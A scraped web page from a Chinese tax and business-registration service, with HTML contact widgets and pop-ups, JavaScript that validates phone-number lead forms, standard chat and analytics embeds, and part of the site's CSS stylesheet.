                <h3><svg t="1605698800566" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4664" width="24"><path d="M512 597.33c129.4 0 234.67-105.27 234.67-234.67V0H405.33c-70.58 0-128 57.42-128 128v234.67c0 129.39 105.27 234.66 234.67 234.66zM362.67 128c0-23.52 19.14-42.67 42.67-42.67h256v277.33C661.33 445 594.34 512 512 512s-149.33-67-149.33-149.33V128zM774.44 607.6l-55.54 64.8 134.43 115.22v151.05H170.67V787.62L305.1 672.4l-55.54-64.8L85.33 748.38V1024h853.34V748.38z" fill="#B70005" p-id="4665"></path><path d="M469.33 661.33h85.33v213.33h-85.33z" fill="#B70005" p-id="4666"></path></svg><span>财税顾问</span></h3>
                <h4>专业资深顾问，免费在线咨询。</h4>
                <p>服务时间<br>周一至周日：9：00-18：00</p>
             </div>
            </div>
        </div>        
        <div class='item freetel'>
            <svg t="1605149872790" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="13421" width="20"><path d="M839.78836 114.981775C742.26455 49.965902 623.068783 25.885949 504.475015 46.955908c-15.651969 3.009994-25.885949 17.457966-22.875955 33.109935 1.203998 7.223986 5.417989 13.845973 11.437978 18.661964 6.019988 4.213992 13.845973 6.019988 21.069959 4.815991 104.145797-18.059965 208.893592 2.407995 294.377425 59.597884 85.483833 56.587889 141.469724 141.469724 158.92769 238.993533 2.407995 13.845973 14.447972 23.477954 28.293945 23.477954 1.805996 0 3.009994 0 4.815991-0.601999 15.651969-3.009994 25.885949-17.457966 22.875955-33.109935C1003.53204 278.123457 938.516167 179.997648 839.78836 114.981775z" p-id="13422"></path><path d="M530.360964 245.013521c60.801881-10.835979 121.603762 1.203998 171.569665 34.313933 49.363904 32.507937 81.87184 81.87184 92.10582 138.45973 2.407995 13.845973 14.447972 23.477954 28.293945 23.477954 1.805996 0 3.009994 0 4.815991-0.601999 15.651969-3.009994 25.885949-17.457966 22.875955-33.109935-12.641975-72.239859-54.179894-134.847737-116.787772-175.783657-62.005879-40.93592-137.857731-56.587889-212.505585-43.343915-15.651969 3.009994-25.885949 17.457966-22.875955 33.109935C500.261023 237.187537 514.708995 248.023516 530.360964 245.013521z" p-id="13423"></path><path d="M886.744268 676.646678c-30.70194-21.671958-62.607878-41.537919-90.901822-55.985891-45.751911-24.079953-66.219871-27.089947-77.05585-27.089947-23.477954 0-43.945914 12.039976-60.199882 36.119929-10.23398 15.049971-18.059965 32.507937-25.283951 49.363904-3.611993 7.825985-9.631981 22.875955-14.447972 30.70194-9.029982-3.009994-30.70194-12.039976-69.229865-38.527925-37.925926-25.885949-79.463845-59.597884-110.767784-90.299824-30.70194-31.303939-64.413874-72.841858-90.299824-111.369782-26.487948-39.129924-35.517931-60.199882-38.527925-69.229865 7.825985-4.815991 22.273956-10.835979 31.303939-15.049971 16.855967-7.223986 34.313933-15.049971 48.761905-25.283951 23.477954-16.253968 35.517931-36.721928 35.517931-60.199882 0-11.437978-3.009994-31.303939-27.089947-77.657848-14.447972-27.691946-34.313933-60.199882-55.985891-90.901822-16.253968-22.875955-40.333921-55.985891-66.219871-82.473839-30.099941-31.303939-52.975897-45.149912-75.249853-45.149912-51.1699 0-107.155791 68.025867-129.429747 96.921811C50.567901 130.031746 0 204.6796 0 275.715461c0 66.219871 43.343915 151.101705 80.065844 210.699588 48.761905 78.861846 115.583774 164.345679 189.027631 239.595532l24.079953 24.079953c75.249853 73.443857 160.131687 140.867725 238.993533 189.62963 59.597884 36.721928 143.877719 80.065844 210.09759 80.065844 71.035861 0 145.683715-50.567901 174.579659-72.239859 28.895944-21.671958 96.921811-78.259847 96.921811-129.429747 0-22.273956-13.845973-45.751911-45.149912-75.851852C942.730159 717.582598 909.620223 692.900647 886.744268 676.646678zM267.889477 340.129336c-22.273956 15.049971-33.109935 33.109935-32.507937 54.781893 0 9.631981 1.203998 39.129924 52.975897 115.583774 28.293945 41.537919 65.015873 87.28983 99.329806 122.205761 34.313933 33.109935 79.463845 70.433862 121.001764 98.727807 76.453851 52.373898 105.951793 52.975897 116.787772 52.975897 21.069959 0 39.129924-11.437978 53.577895-33.109935 8.427984-12.641975 15.651969-28.895944 21.671958-43.945914 4.815991-11.437978 10.23398-23.477954 15.049971-31.905938 2.407995-4.213992 4.213992-6.621987 5.417989-7.825985 5.417989 1.203998 17.457966 5.417989 40.333921 17.457966 23.477954 12.641975 51.771899 29.497942 78.259847 48.159906 66.219871 45.751911 93.911817 77.05585 100.533804 87.28983-1.805996 3.611993-6.019988 11.437978-16.253968 23.477954-13.243974 15.651969-32.507937 32.507937-52.975897 48.159906-46.955908 34.915932-95.115814 55.383892-128.22575 55.383892-37.925926 0-100.533804-25.283951-171.569665-69.229865-74.045855-45.751911-154.713698-109.563786-226.351558-179.39565l-22.875955-23.477954c-69.831864-71.63786-133.643739-152.305703-179.39565-226.953557-43.945914-71.63786-69.229865-134.245738-69.229865-172.171664 0-33.711934 20.46796-81.269841 55.383892-128.827748 15.049971-21.069959 32.507937-39.731922 47.557907-52.975897 12.039976-10.23398 19.865961-15.049971 23.477954-16.253968 10.23398 6.621987 41.537919 34.313933 87.28983 100.533804 18.661964 27.089947 35.517931 55.383892 48.159906 78.861846 12.039976 22.875955 16.253968 34.915932 17.457966 40.333921-1.203998 1.203998-3.611993 3.009994-7.825985 5.417989-9.029982 5.417989-21.069959 10.835979-33.109935 15.651969C296.183422 325.079365 281.133451 331.701352 267.889477 340.129336z" p-id="13424"></path><path d="M508.689006 382.269253c6.019988 4.213992 13.845973 6.019988 21.069959 4.815991 30.70194-5.417989 61.40388 0.601999 86.687831 17.457966 24.681952 16.253968 40.93592 40.93592 45.751911 69.229865 2.407995 13.845973 14.447972 23.477954 27.691946 23.477954 1.805996 0 3.611993 0 4.815991-0.601999 15.651969-3.009994 25.885949-17.457966 22.875955-33.109935-7.825985-43.945914-33.109935-81.87184-71.035861-106.553792-37.323927-24.681952-83.075838-34.313933-128.22575-25.885949-15.651969 3.009994-25.885949 17.457966-22.875955 33.109935C498.455026 371.433275 502.669018 378.055262 508.689006 382.269253z" p-id="13425"></path></svg>
            <div class='txtbox'>
               <div class='txt'>
                <h3><svg t="1605149872790" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="13421" width="24"><path d="M839.78836 114.981775C742.26455 49.965902 623.068783 25.885949 504.475015 46.955908c-15.651969 3.009994-25.885949 17.457966-22.875955 33.109935 1.203998 7.223986 5.417989 13.845973 11.437978 18.661964 6.019988 4.213992 13.845973 6.019988 21.069959 4.815991 104.145797-18.059965 208.893592 2.407995 294.377425 59.597884 85.483833 56.587889 141.469724 141.469724 158.92769 238.993533 2.407995 13.845973 14.447972 23.477954 28.293945 23.477954 1.805996 0 3.009994 0 4.815991-0.601999 15.651969-3.009994 25.885949-17.457966 22.875955-33.109935C1003.53204 278.123457 938.516167 179.997648 839.78836 114.981775z" p-id="13422"></path><path d="M530.360964 245.013521c60.801881-10.835979 121.603762 1.203998 171.569665 34.313933 49.363904 32.507937 81.87184 81.87184 92.10582 138.45973 2.407995 13.845973 14.447972 23.477954 28.293945 23.477954 1.805996 0 3.009994 0 4.815991-0.601999 15.651969-3.009994 25.885949-17.457966 22.875955-33.109935-12.641975-72.239859-54.179894-134.847737-116.787772-175.783657-62.005879-40.93592-137.857731-56.587889-212.505585-43.343915-15.651969 3.009994-25.885949 17.457966-22.875955 33.109935C500.261023 237.187537 514.708995 248.023516 530.360964 245.013521z" p-id="13423"></path><path d="M886.744268 676.646678c-30.70194-21.671958-62.607878-41.537919-90.901822-55.985891-45.751911-24.079953-66.219871-27.089947-77.05585-27.089947-23.477954 0-43.945914 12.039976-60.199882 36.119929-10.23398 15.049971-18.059965 32.507937-25.283951 49.363904-3.611993 7.825985-9.631981 22.875955-14.447972 30.70194-9.029982-3.009994-30.70194-12.039976-69.229865-38.527925-37.925926-25.885949-79.463845-59.597884-110.767784-90.299824-30.70194-31.303939-64.413874-72.841858-90.299824-111.369782-26.487948-39.129924-35.517931-60.199882-38.527925-69.229865 7.825985-4.815991 22.273956-10.835979 31.303939-15.049971 16.855967-7.223986 34.313933-15.049971 48.761905-25.283951 23.477954-16.253968 35.517931-36.721928 35.517931-60.199882 0-11.437978-3.009994-31.303939-27.089947-77.657848-14.447972-27.691946-34.313933-60.199882-55.985891-90.901822-16.253968-22.875955-40.333921-55.985891-66.219871-82.473839-30.099941-31.303939-52.975897-45.149912-75.249853-45.149912-51.1699 0-107.155791 68.025867-129.429747 96.921811C50.567901 130.031746 0 204.6796 0 275.715461c0 66.219871 43.343915 151.101705 80.065844 210.699588 48.761905 78.861846 115.583774 164.345679 189.027631 239.595532l24.079953 24.079953c75.249853 73.443857 160.131687 140.867725 238.993533 189.62963 59.597884 36.721928 143.877719 80.065844 210.09759 80.065844 71.035861 0 145.683715-50.567901 174.579659-72.239859 28.895944-21.671958 96.921811-78.259847 96.921811-129.429747 0-22.273956-13.845973-45.751911-45.149912-75.851852C942.730159 717.582598 909.620223 692.900647 886.744268 676.646678zM267.889477 340.129336c-22.273956 15.049971-33.109935 33.109935-32.507937 54.781893 0 9.631981 1.203998 39.129924 52.975897 115.583774 28.293945 41.537919 65.015873 87.28983 99.329806 122.205761 34.313933 33.109935 79.463845 70.433862 121.001764 98.727807 76.453851 52.373898 105.951793 52.975897 116.787772 52.975897 21.069959 0 39.129924-11.437978 53.577895-33.109935 8.427984-12.641975 15.651969-28.895944 21.671958-43.945914 4.815991-11.437978 10.23398-23.477954 15.049971-31.905938 2.407995-4.213992 4.213992-6.621987 5.417989-7.825985 5.417989 1.203998 17.457966 5.417989 40.333921 17.457966 23.477954 12.641975 51.771899 29.497942 78.259847 48.159906 66.219871 45.751911 93.911817 77.05585 100.533804 87.28983-1.805996 3.611993-6.019988 11.437978-16.253968 23.477954-13.243974 15.651969-32.507937 32.507937-52.975897 48.159906-46.955908 34.915932-95.115814 55.383892-128.22575 55.383892-37.925926 0-100.533804-25.283951-171.569665-69.229865-74.045855-45.751911-154.713698-109.563786-226.351558-179.39565l-22.875955-23.477954c-69.831864-71.63786-133.643739-152.305703-179.39565-226.953557-43.945914-71.63786-69.229865-134.245738-69.229865-172.171664 0-33.711934 20.46796-81.269841 55.383892-128.827748 15.049971-21.069959 32.507937-39.731922 47.557907-52.975897 12.039976-10.23398 19.865961-15.049971 23.477954-16.253968 10.23398 6.621987 41.537919 34.313933 87.28983 100.533804 18.661964 27.089947 35.517931 55.383892 48.159906 78.861846 12.039976 22.875955 16.253968 34.915932 17.457966 40.333921-1.203998 1.203998-3.611993 3.009994-7.825985 5.417989-9.029982 5.417989-21.069959 10.835979-33.109935 15.651969C296.183422 325.079365 281.133451 331.701352 267.889477 340.129336z" p-id="13424"></path><path d="M508.689006 382.269253c6.019988 4.213992 13.845973 6.019988 21.069959 4.815991 30.70194-5.417989 61.40388 0.601999 86.687831 17.457966 24.681952 16.253968 40.93592 40.93592 45.751911 69.229865 2.407995 13.845973 14.447972 23.477954 27.691946 23.477954 1.805996 0 3.611993 0 4.815991-0.601999 15.651969-3.009994 25.885949-17.457966 22.875955-33.109935-7.825985-43.945914-33.109935-81.87184-71.035861-106.553792-37.323927-24.681952-83.075838-34.313933-128.22575-25.885949-15.651969 3.009994-25.885949 17.457966-22.875955 33.109935C498.455026 371.433275 502.669018 378.055262 508.689006 382.269253z" p-id="13425"></path></svg><span>免费电话</span></h3>
                <h4>输入手机号后立即回电</h4>              
                <form id='form100' onsubmit="return form100_check()">                 
                 <input type="reset" name="reset" style="display: none;" />  
                <input type='text' class='intxt' name='mobile' placeholder='请输入您的手机号码'/>         
                <div class='agree'><span onclick='argee_check(this)'></span>我已阅读并同意小二财税<a href="/list/13.html" target="_self">《隐私保护政策》</a></div>       
                 <button type='submit'>免费通话</button>
                </form>
              </div>
            </div>
        </div>
        <div class='item ewm'>
            <svg t="1605150307510" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4200" width="28"><path d="M736 120v784H288V120h448m0-56H288c-30.9 0-56 25.1-56 56v784c0 30.9 25.1 56 56 56h448c30.9 0 56-25.1 56-56V120c0-30.9-25.1-56-56-56z" p-id="4201"></path><path d="M746.2 232H288v56h458.2v-56z m-5.1 504H282.9v56h458.2v-56zM512 820c-15.5 0-28 12.5-28 28s12.5 28 28 28 28-12.5 28-28-12.5-28-28-28z" p-id="4202"></path></svg>
            <div class='txtbox'>
              <div class='txt'>
                <img src="/uploadfile/2020/11/20201105113910_bDEOs8XJ.png"/>
                <p>扫一扫  申请0元注册</p>
              </div>
            </div>
        </div>
    </div>
</div>
<script>
function form100_check(){
       var formobj=$("#form100");     
       var mobile=formobj.find("input[name='mobile']").val();  
       if(isEmpty(mobile)){
          xcsoft.error('手机号码不能为空',2000);        
          return false;
      }
      if(!isPoneAvailable(mobile)){
          xcsoft.error('手机号码不正确',2000);        
          return false;
      }      
      if(!formobj.find(".agree span").hasClass("cur")){
          xcsoft.error('请阅读并勾选小二财税《隐私保护政策》',2000);        
          return false;
     }
      var msg="来源：悬浮免费电话";      
      form_save(mobile,msg,formobj)  
      return false;
}
</script>



<script>
//判断字符是否为空的方法
function isEmpty(obj){
    if(typeof obj == "undefined" || obj == null || obj == ""){
        return true;
    }else{
        return false;
    }
}
function isPoneAvailable(poneInput) {
            var myreg=/^[1][3,4,5,6,7,8,9][0-9]{9}$/;
            if (!myreg.test(poneInput)) {
                return false;
            } else {
                return true;
            }
}
function isChinese(str){
    var reg=/^[\u4E00-\u9FA5]+$/;
    if(!reg.test(str)){        
        return false;
    }    
    return true;
}
function IsVain(s){
    if($.trim(s)==''){
        return true;
    }else{
        return false;
    }
}
function argee_check(obj){
    if($(obj).hasClass("cur")){
         $(obj).removeClass("cur");
    }else{
         $(obj).addClass("cur");
    }
}
  function form_save(mobile,msg,formobj){
       PublishItems='1,2';
       PublishClassId='33';
       ClassId='33';
       PublishSiteId='1';                              
       var Field1=mobile;             
       var Field2=msg;       
       $.post("/index.php/Index/publishAdd.html",{PublishItems:PublishItems,PublishClassId:PublishClassId,ClassId:ClassId,PublishSiteId:PublishSiteId,Field1:Field1,Field2:Field2,posttype:"ajax"},
            function (data,textstatus){              
              //xcsoft.success('提交成功！',1500);        
              $("#popupbg_result").addClass("cur");
              formobj.find("input[type=reset]").trigger("click");           
              return false;
        })     
        return false;
  }
</script>

<div class='popupbg' id='popupbg_cad'>
    <div class='popup' style="background:url(/uploadfile/2020/11/20201128194449_u5u9O2lE.png) no-repeat center;">
         <i class='close' onclick='$("#popupbg_cad").removeClass("cur")'><svg t="1605156329350" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5007" width="25"><path d="M810.666667 273.493333L750.506667 213.333333 512 451.84 273.493333 213.333333 213.333333 273.493333 451.84 512 213.333333 750.506667 273.493333 810.666667 512 572.16 750.506667 810.666667 810.666667 750.506667 572.16 512z" p-id="5008"></path></svg></i>
         <div class='djs'>
             <label>活动距离结束：</label><span id='popupdjs'>08:00:00:00</span>
         </div>
         <a href="https://dht.zoosnet.net/LR/Chatpre.aspx?id=DHT80865343&cid=76e2608e32974c42bbbf10cbce1187ea&lng=cn&sid=463c1b31d7c6448fa0f8378d5bc61f23&p=http%3A//www.jxxiaoer.com/&rf1=&rf2=&msg=&d=1604835344555" target="_blank" class='btn'><img src="/uploadfile/2020/11/20201128194538_kXnOTyJ1.png"/></a>
    </div>
</div>


<div class='popupbg' id='popupbg_result'>
    <div class='popup' style="background:url(/uploadfile/2020/11/20201128135858_UigLHbmN.jpg) no-repeat center;">
         <i class='close' onclick='$("#popupbg_result").removeClass("cur")'><svg t="1605156329350" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5007" width="25"><path d="M810.666667 273.493333L750.506667 213.333333 512 451.84 273.493333 213.333333 213.333333 273.493333 451.84 512 213.333333 750.506667 273.493333 810.666667 512 572.16 750.506667 810.666667 810.666667 750.506667 572.16 512z" p-id="5008"></path></svg></i>
         <h2>
	尊敬的客户，感谢您选择小二财税！
</h2>
<h3>
	专业财税顾问将在5分钟内联系您
</h3>
<p>
	您也可以致电咨询或微信咨询：177-7084-8496
</p>    </div>
</div>

<div class='popupbg' id='popupbg_fm'>
<div class="popup">           
           <i class='close' onclick='$("#popupbg_fm").removeClass("cur")'><svg t="1605156329350" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5007" width="28"><path d="M810.666667 273.493333L750.506667 213.333333 512 451.84 273.493333 213.333333 213.333333 273.493333 451.84 512 213.333333 750.506667 273.493333 810.666667 512 572.16 750.506667 810.666667 810.666667 750.506667 572.16 512z" p-id="5008"></path></svg></i>
           <div class='poptit'>
             <img src="/uploadfile/2020/11/20201120200350_zDvdOQlp.png"/>
             <h3><span>热门资质限量抢购</span></h3>
             <p>专业代办，省事还优惠</p>
           </div>
           <div class='poptxt'>                        
                <div class='kbgsfm'>                
                    <li><label>联系电话</label><input type='text' name='mobile' class='intxt' placeholder='请输入您的手机号码'/></li>
                    <li class='agree'><span onclick='argee_check(this)'></span>我已阅读并同意小二财税<a href="/list/13.html" target="_self">《隐私保护政策》</a></li>
                    <li class='btn'><a onclick='pop_form_check()' href='javascript:;'>立即抢购</a></li>
                </div>             
           </div>           
</div>
</div>

<div class="footfix">
    <div class='min' onclick="footfix_show(this)"><img src='/Public/Hanhome/img/footfixmin.png'/></div>
    <div class='max max_hide'>
        <div class='m'>
            <img src="/Public/Hanhome/img/footfixmax.png" class='bg'/>
            <i class='close' onclick="footfix_show(this)"></i>
            <form id='formfootfix' onsubmit="return formfootfix_check()">                 
            <input type="reset" name="reset" style="display: none;" />  
            <div class='fm'>
                <li><input type='text' class='intxt' name='mobile' placeholder='请留下您的联系方式方便管家联系'/><input type='submit' class='inbtn' value='预约顾问'/></li>
                <li class='agree'><span onclick='argee_check(this)'></span>我已阅读并同意小二财税<a href="/list/13.html" target="_self">《隐私保护政策》</a></li>   
            </div>
            </form>
        </div>
    </div>
</div>

<script>
function formfootfix_check(){
       var formobj=$("#formfootfix");     
       var mobile=formobj.find("input[name='mobile']").val();  
       if(isEmpty(mobile)){
          xcsoft.error('手机号码不能为空',2000);        
          return false;
      }
      if(!isPoneAvailable(mobile)){
          xcsoft.error('手机号码不正确',2000);        
          return false;
      }      
      if(!formobj.find(".agree span").hasClass("cur")){
          xcsoft.error('请阅读并勾选小二财税《隐私保护政策》',2000);        
          return false;
     }
      var msg="来源：底部悬浮点我有惊喜";      
      form_save(mobile,msg,formobj)  
      return false;
}
function footfix_show(thisobj){
     var footfix=$(thisobj).parents(".footfix");
     if(footfix.find(".max").hasClass("max_hide")){        
          footfix.find(".min").hide();
          footfix.find(".max").removeClass("max_hide");
          footfix.find(".max").addClass("max_show");
     }else{        
          footfix.find(".min").show();
          footfix.find(".max").removeClass("max_show");
          footfix.find(".max").addClass("max_hide");
     }     
}


//setTimeout(function(){$("#popupbg_cad").addClass("cur")},5000);
function countTime(time,id) {
                var date = new Date();
                var now = date.getTime();               
                var endDate = new Date(time);//设置截止时间
                var end = endDate.getTime();
                var leftTime = end - now; //时间差                              
                var d, h, m, s, ms;
                if(leftTime >= 0) {
                    d = Math.floor(leftTime / 1000 / 60 / 60 / 24);
                    h = Math.floor(leftTime / 1000 / 60 / 60 % 24);
                    m = Math.floor(leftTime / 1000 / 60 % 60);
                    s = Math.floor(leftTime / 1000 % 60);
                    ms = Math.floor(leftTime % 1000);
                    if(ms < 100) {
                        ms = "0" + ms;
                    }
                    if(s < 10) {
                        s = "0" + s;
                    }
                    if(m < 10) {
                        m = "0" + m;
                    }
                    if(h < 10) {
                        h = "0" + h;
                    }
                    //将倒计时赋值到div中
                document.getElementById(id).innerHTML = d + "天" + h + "时" + m + "分" + s + "秒"+  ms + "毫秒";
                } else {
                    console.log('已截止')
                    //将倒计时赋值到div中
                    document.getElementById(id).innerHTML = "已开抢"
                }
                //递归每秒调用countTime方法，显示动态时间效果
               return leftTime
            }
            //调用方式  需要传入  结束时间   和 倒计时内容所在的id名称
            var popupdjs = setInterval(function (){
                   var dates =  countTime("2026-01-26 00:00:00", "popupdjs");
                    if(dates<=0) {
                        clearInterval(popupdjs)
                    }
            },50)


 function pop_form_check(){
     var parentsobj=$("#popupbg_fm")
     var from_fmid=parentsobj.attr("from_fmid");
     var mobile=parentsobj.find("input[name='mobile']").val();     
     if(isEmpty(mobile)){
          xcsoft.error('手机号码不能为空',2000);        
          return false;
     }
     if(!isPoneAvailable(mobile)){
          xcsoft.error('手机号码不正确',2000);        
          return false;
     }
     if(!parentsobj.find(".agree span").hasClass("cur")){
          xcsoft.error('请阅读并勾选小二财税《隐私保护政策》',2000);        
          return false;
     }
     $("#"+from_fmid).find("input[name='mobile']").val(mobile);     
     var from_fm_fun=from_fmid+"_check"
     if(!IsVain(from_fm_fun)){
         window[from_fm_fun]();
     }
     parentsobj.find("input[name='mobile']").val('')
     parentsobj.removeClass("cur")
 }
</script>

<script type="text/javascript">
$(document).click(function(e){
          var target = $(e.target);                   
          if(target.closest(".popup").length == 0 && target.closest(".popupbg").length > 0 && target.closest(".popup_no_hide").length == 0) $(".popupbg").removeClass("cur");       
})
</script>





<script src="/Public/Hanhome/aos/aos.js"></script>
<script>
        AOS.init({
            easing: 'ease-out-back',
            duration: 1000
        });
</script>

<script language="javascript" src="http://dht.zoosnet.net/JS/LsJS.aspx?siteid=DHT80865343&float=1&lng=cn"></script>


<div style='display:none;'>
  <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279510039'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1279510039%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xiaoer888.com/Public/Hanhome/Style.css?=1759997980
body_size: 26200
content:
/*common*/
*{padding:0px;margin:0px;}
html{background:#fff;}
body{font:14px 微软雅黑;background:#fff;color:#333;width:100%;overflow-x:hidden;}
img{border:none;}
a{color: #666;text-decoration: none;}
a:hover{color:#b70005;}
ul,li{list-style:none;}
input,select,button{font:12px Verdana,Arial,Tahoma;vertical-align:middle;outline:0px;}
h1,h2,h3,h4,h5,h6 {font-size: 12px;font-weight: normal;}
i,em{font-style:normal;}


/*base*/
.m{width:1200px;margin:0 auto;}
.p_r{position:relative;}
.d_n{display:none;}
.f_l{float:left;}
.f_r{float:right;}
.c_b{clear:both;}
.pt10{padding-top:10px;}
.mt5{margin-top:5px;}
.mt10{margin-top:10px;}
.mt15{margin-top:15px;}
.mt20{margin-top:20px;}
.mt25{margin-top:25px;}
.mt30{margin-top:30px;}
.mt40{margin-top:40px;}
.mt50{margin-top:50px;}
.mt100{margin-top:100px;}
.t_a_r{text-align:right;}
.text-overflow {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
 
 .clearfix:after { content:"."; display:block; height:0; visibility:hidden; clear:both; }
 .clearfix{ zoom:1;}   

.pic_zoom_out img{-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s;}
.pic_zoom_out:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}

.hdad{display: block;position: relative;width: 100%;min-width: 1200px;min-height: 60px;overflow: hidden;cursor: pointer;}
.hdad a{width: 2000px;position: relative;left: 50%;margin-left: -1000px;text-align: center;display: block;}
.hdad a img{display: inline-block;vertical-align: top;}

.hdtop{height:38px;line-height:38px;font-size:12px;color:#666;background:#b0b7c7;}
.hdtop .f_r span{margin-left:40px;}
.hdtop .topinfo{float:left;width:600px;}
.hdtop .topinfo span{margin-right:40px;}
.hdtop .topcity{z-index:99;height:38px;float:left;padding:0 10px;width:75px;background:#fff;box-sizing:border-box;display:inline-block;margin-right:10px;position: relative;}
.hdtop .topcity dt{line-height:38px;}
.hdtop .topcity dt img{vertical-align: middle;}
.hdtop .topcity dt .downarr{width:8px;}
.hdtop .topcity dd{display:none;position: absolute;top:38px;left:0;line-height:1;padding:12px 12px 20px;background:#fff;width:473px;min-height: 100px;min-width: 100px;-webkit-box-shadow: 0 2px 12px 0 rgba(0,0,0,.1);
box-shadow: 0 2px 12px 0 rgba(0,0,0,.1);border: 1px solid #e6ebf5;text-align: justify;word-break: break-all;border-radius: 4px;box-sizing:border-box;}
.hdtop .topcity dd h3{color: #878d99;margin-top: 10px;padding: 0 14px;}
.hdtop .topcity dd label{box-sizing:border-box;color: #000;width: 45px;margin-top:9px;padding-left: 14px;font-weight: 700;padding-top: 5px;text-align: left;display:block;float:left;}
.hdtop .topcity dd p a{box-sizing:border-box;display: inline-block;padding: 5px 14px;margin-top: 9px;color: #000;cursor: pointer;width: 80px;text-align: center;}
.hdtop .topcity dd p a:hover{background: #ff734e;color: #fff;}
.hdtop .topcity dd .txt:nth-child(2){border-bottom:1px #ebeef4 solid;padding-bottom:6px;}
.hdtop .topcity dd .txt:nth-child(4) p{margin-left:45px;}
.hdtop .topcity:hover dd{display:block;}

.head {height:80px;background:#fff;position:relative;z-index:98;}
.head .m{position:relative;z-index:99999999;}
.head .logo{height:100%;float:left;font-size:0;}
.head .logo img{margin-top:10px;}

.hdnav{position:absolute;left:240px;top:0;height:80px;line-height:80px;}
.hdnav li{float:left;position:relative;}
.hdnav li.li0{margin-left:0;}
.hdnav li a.big{float:left;display:block;text-align:center;font-size:14px;color:#666;padding:0 20px;position: relative;}
.hdnav li a.a0{margin-left:0;padding:0 13px;}
.hdnav li:hover .big,.hdnav li.cur .big{color:#b70005;}
.hdnav .more{display:none;width:65px;height:23px;line-height:23px;margin-top:28px;margin-left:110px;text-align:center;color:#fff;border-radius:12px;background:#b0b7c7;}
.hdnav .more svg{vertical-align: middle;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}
.hdnav .more svg path{fill:#fff;}
.hdnav .more:hover{background:#b70005;}
.hdnav .more:hover svg{transform:rotate(180deg);-webkit-transform:rotate(180deg);}
.head .morelist{display:none;position: absolute;left: 0;top:81px;opacity: 1;width: 100%;z-index: 50;-webkit-transition: opacity .4s ease-in-out;transition: opacity .4s ease-in-out;border-top: 1px solid #eaeaea;
overflow: hidden;font-size: 14px;background: #fff;-webkit-box-shadow: 0 11px 13px rgba(0,0,0,.08);box-shadow: 0 11px 13px rgba(0,0,0,.08);-webkit-box-sizing: border-box;box-sizing: border-box;text-align: center;color: #000;margin-top: -1px;height: 96px;}

.ifw{height:732px;background-size:cover;}

.ifwhdad{font-size:30px;text-align:center;color:#fff;height:80px;line-height:90px;}
.ifwhdad a{color:#fff;}

.ifwm{background:#fff;position: relative;}
.ifwleftad{position: absolute;left:-206px;top:310px;}
.ifwnav{width:152px;float:left;}
.ifwnav li{height:80px;background:#e8ebf2;text-align:center;border-top:2px #fff solid;-webkit-transition: all .2s;transition: all .2s;}
.ifwnav li:nth-child(1){border-top:0;}
.ifwnav li .big{display:block;line-height:80px;font-size:18px;color:#666;font-weight:normal;}
.ifwnav li .small{display:none;text-overflow: ellipsis;white-space: nowrap;color:#666;height:22px;line-height:22px;position:relative;background:#e8ebf2;border-radius:11px;width:128px;font-size:12px;}
.ifwnav li .small:before{display:block;content:'';position: absolute;left:30px;top:-8px;width: 0;height: 0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #e8ebf2;}
.ifwnav li .small:hover{color:#b70005;}
.ifwnav li.cur{background:#fff;height:102px;margin-left:-7px;border-left:7px #fff solid;}
.ifwnav li.cur .big{line-height:50px;padding-top:20px;color:#b70005;font-weight:bold;font-size:20px;}
.ifwnav li.cur .small{display:inline-block;}
.ifwbody{float:right;width:1048px;display:none;}

.sear{width:980px;height:46px;border:2px #b70005 solid;margin:45px 0 0 40px;color:#666;position: relative;}
.sear .intxt{width:100%;height:100%;border:0;font-size:14px;color:#666;text-indent:30px;}
.sear .pubbtn{display:block;width:150px;height:100%;position:absolute;right:0;top:0;background:#b70005;color:#fff;font-size:16px;border:0;}
.sear .geline{float:left;width:1px;height:24px;background:#e8ebf2;margin-top:11px;}

.selebox{position: relative;line-height:46px;z-index:9;}
.selebox .tit{text-indent:32px;display:inline-block;width:100%;height:100%;}
.selebox .downarr{-webkit-transition: all .2s;transition: all .2s;position: absolute;content:'';width:12px;height:6px;background:url(img/downarr.png) no-repeat;right:9px;top:0;bottom:0;margin:auto;}
.selebox .downarrcur{transform:rotate(180deg);-webkit-transform:rotate(180deg);}
.selelist{display:none;-webkit-transition: all .2s;transition: all .2s;position: absolute;min-width:168px;padding:6px 0;border: 1px solid #dfe4ed;border-radius: 4px;background-color: #fff;-webkit-box-shadow: 0 2px 12px 0 rgba(0,0,0,.1);box-shadow: 0 2px 12px 0 rgba(0,0,0,.1);-webkit-box-sizing: border-box;box-sizing: border-box;margin: 5px 0;}
.selelist .item{text-indent:15px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;color: #5a5e66;height: 34px;line-height: 34px;-webkit-box-sizing: border-box;box-sizing: border-box;cursor: pointer;}
.selelist .item:hover{background:#f5f7fa;}
.selelist .item.cur{color:#b70005;}

.searcity{float:left;width:200px;background:#fff url(img/icon_posi.png) no-repeat 10px center;}
.citypicker{margin-top:12px;line-height:0;box-shadow: 0 2px 5px 0 #e6ebf5;font-size:12px;min-width:150px;width:600px;transform-origin: center top 0px;padding:12px;text-align: justify;background:#fff;box-sizing:border-box;word-break: break-all;}
